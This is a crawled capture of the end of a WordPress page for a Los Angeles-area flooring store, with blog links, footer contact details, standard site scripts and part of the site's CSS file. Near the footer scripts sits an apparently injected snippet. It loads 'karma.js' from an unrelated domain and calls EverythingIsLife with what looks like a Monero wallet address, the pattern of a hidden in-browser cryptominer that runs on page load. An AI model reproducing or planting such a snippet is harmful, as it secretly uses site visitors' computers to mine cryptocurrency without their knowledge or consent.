<p><a href="https://idnflooring.net/top-sights/a-walk-through-history-discovering-balboa-highlands-in-granada-hills/">A Walk Through History: Discovering Balboa Highlands in Granada Hills</a></p>



<p><a href="https://idnflooring.net/top-sights/a-nature-lovers-guide-to-omelveny-park-top-outdoor-activities-in-granada-hills/">A Nature Lover&#8217;s Guide to O&#8217;Melveny Park: Top Outdoor Activities in Granada Hills</a></p>

		
				<div class="post-tags">
			<span class="tag-links">Tagged <a href="https://idnflooring.net/tag/91344/" rel="tag">91344</a>, <a href="https://idnflooring.net/tag/ca/" rel="tag">CA</a>, <a href="https://idnflooring.net/tag/california/" rel="tag">California</a>, <a href="https://idnflooring.net/tag/granada-hills/" rel="tag">granada hills</a>, <a href="https://idnflooring.net/tag/granada-hills-attractions/" rel="tag">Granada Hills Attractions</a>, <a href="https://idnflooring.net/tag/granada-hills-community/" rel="tag">Granada Hills Community</a>, <a href="https://idnflooring.net/tag/granada-hills-near-me/" rel="tag">Granada Hills Near Me</a>, <a href="https://idnflooring.net/tag/granada-hills-things-to-do/" rel="tag">Granada Hills Things To Do</a>, <a href="https://idnflooring.net/tag/things-to-do/" rel="tag">things to do</a></span>		</div>
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="8631" class="elementor elementor-8631 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-739fda e-flex e-con-boxed e-con e-parent" data-id="739fda" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6cefe80a e-con-full e-flex e-con e-child" data-id="6cefe80a" data-element_type="container">
				<div class="elementor-element elementor-element-a70c9a1 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a70c9a1" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://idnflooring.net">
			<img width="203" height="107" src="https://idnflooring.net/wp-content/uploads/2022/11/untitled-design.jpg" class="attachment-full size-full wp-image-8941" alt="" />				</a>
											</div>
				<div class="elementor-element elementor-element-5a5ec851 elementor-widget elementor-widget-text-editor" data-id="5a5ec851" data-element_type="widget" data-widget_type="text-editor.default">
									<p>We offer an extensive range of services: from hardwood floor installation and carpet laying to vinyl flooring, laminate options, and even complete stair system designs.</p>								</div>
				<div class="elementor-element elementor-element-3fb6975 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3fb6975" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-84e36d0" href="https://www.facebook.com/internationaldesignersnetwork.ca" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5c4a372" href="https://www.youtube.com/@idnhardwoodandcarpetsuperstore" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-6873ebc" href="https://twitter.com/IFloring" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-75c8ba7" href="https://www.instagram.com/idnflooring/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-28b01f4" href="https://www.pinterest.com/idnflooringca/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-1213e93 e-con-full e-flex e-con e-child" data-id="1213e93" data-element_type="container">
				<div class="elementor-element elementor-element-15f069b elementor-widget elementor-widget-heading" data-id="15f069b" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Contact Info</h4>				</div>
				<div class="elementor-element elementor-element-2a4fc815 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2a4fc815" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">7:30 a.m - 5:30 p.m Mon-Sat<br>Sun 12 p.m - 3 p.m</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">7947 Canoga Ave,<br> Canoga Park, CA 91304</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(818) 888-8051</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">idncanoga@gmail.com</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-5811cc12 e-con-full e-flex e-con e-child" data-id="5811cc12" data-element_type="container">
				<div class="elementor-element elementor-element-1765f048 elementor-widget elementor-widget-heading" data-id="1765f048" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				<div class="elementor-element elementor-element-79c5eb1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="79c5eb1" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/about/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/product/">

											<span class="elementor-icon-list-text">Product</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/special-offer/">

											<span class="elementor-icon-list-text">Special Offer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/image-gallery/">

											<span class="elementor-icon-list-text">Image Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-35e90a17 e-con-full e-flex e-con e-child" data-id="35e90a17" data-element_type="container">
				<div class="elementor-element elementor-element-740296f3 elementor-widget elementor-widget-heading" data-id="740296f3" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Services</h4>				</div>
				<div class="elementor-element elementor-element-565542f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="565542f" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/engineered-hardwood/">

											<span class="elementor-icon-list-text">Engineered Hardwood</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/laminate-flooring/">

											<span class="elementor-icon-list-text">Laminate Flooring</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/carpet-flooring/">

											<span class="elementor-icon-list-text">Carpet Flooring</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/spc-wpc-vinyl/">

											<span class="elementor-icon-list-text">Vinyl Flooring</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/stair-system/">

											<span class="elementor-icon-list-text">Stair System</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/wood-floor-installation-service/">

											<span class="elementor-icon-list-text">Wood Floor Installation</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-3c5e6fc elementor-widget elementor-widget-shortcode" data-id="3c5e6fc" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3539.8826486013872!2d-118.59807889999999!3d34.215150699999995!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c29c66127b33cb%3A0x4cd25b057dba5a8f!2sIDN%20Flooring!5e1!3m2!1ses-419!2spe!4v1738870466778!5m2!1ses-419!2spe" width="600" height="150" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4ce45287 e-flex e-con-boxed e-con e-parent" data-id="4ce45287" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-43db5a64 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="43db5a64" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Copyright 2025 IDN Flooring Super Store. All Rights Reserved.</span>
									</li>
						</ul>
						</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://idnflooring.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://idnflooring.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://idnflooring.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/idnflooring.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://idnflooring.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://idnflooring.net/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"prgehj3258","wpa_field_value":636314,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://idnflooring.net/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://idnflooring.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://idnflooring.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://idnflooring.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/idnflooring.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/idnflooring.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/idnflooring.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"806a028b55"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4659,"title":"Exploring%20Rinaldi%20Park%3A%20Walking%20Trails%20and%20Community%20Events%20in%20Granada%20Hills%20-%20Hardwood%20Floor%2C%20Laminate%2C%20Carpet%20%26%20Tile%20Store","excerpt":"","featuredImage":"https:\/\/idnflooring.net\/wp-content\/uploads\/2023\/07\/l-1-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://idnflooring.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://idnflooring.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://idnflooring.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script src="https://idnflooring.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/idnflooring.net\/wp-admin\/admin-ajax.php","nonce":"63a931f4cc","urls":{"assets":"https:\/\/idnflooring.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/idnflooring.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/idnflooring.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://idnflooring.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://idnflooring.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://idnflooring.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://idnflooring.net/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://idnflooring.net/wp-content/uploads/elementor/css/post-8596.css?ver=1769114487
body_size: 1089
content:
.elementor-8596 .elementor-element.elementor-element-50388fc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-8596 .elementor-element.elementor-element-50388fc:not(.elementor-motion-effects-element-type-background), .elementor-8596 .elementor-element.elementor-element-50388fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C99C44;}.elementor-8596 .elementor-element.elementor-element-e9b7a75{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-8596 .elementor-element.elementor-element-6d738910{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-8596 .elementor-element.elementor-element-6d738910:not(.elementor-motion-effects-element-type-background), .elementor-8596 .elementor-element.elementor-element-6d738910 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B1E16;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8596 .elementor-element.elementor-element-1c19bd9c .elementor-icon-list-icon i{color:#C7844F;transition:color 0.3s;}.elementor-8596 .elementor-element.elementor-element-1c19bd9c .elementor-icon-list-icon svg{fill:#C7844F;transition:fill 0.3s;}.elementor-8596 .elementor-element.elementor-element-1c19bd9c{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-8596 .elementor-element.elementor-element-1c19bd9c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8596 .elementor-element.elementor-element-1c19bd9c .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:15px;font-weight:500;}.elementor-8596 .elementor-element.elementor-element-1c19bd9c .elementor-icon-list-text{color:#9A8B82;transition:color 0.3s;}.elementor-8596 .elementor-element.elementor-element-1c19bd9c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C7844F;}.elementor-8596 .elementor-element.elementor-element-388c9838{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8596 .elementor-element.elementor-element-417f9ca7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);--padding-top:10px;--padding-bottom:10px;--padding-left:50px;--padding-right:50px;--z-index:9999999;}.elementor-8596 .elementor-element.elementor-element-417f9ca7:not(.elementor-motion-effects-element-type-background), .elementor-8596 .elementor-element.elementor-element-417f9ca7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-menu-toggle{margin-left:auto;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu .elementor-item{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--main .elementor-item{color:#7A736A;fill:#7A736A;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--main .elementor-item:focus{color:#2B1E16;fill:#2B1E16;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#2B1E16;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a:hover,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a:focus,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-menu-toggle:hover,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a:hover,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a:focus,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a.elementor-item-active,
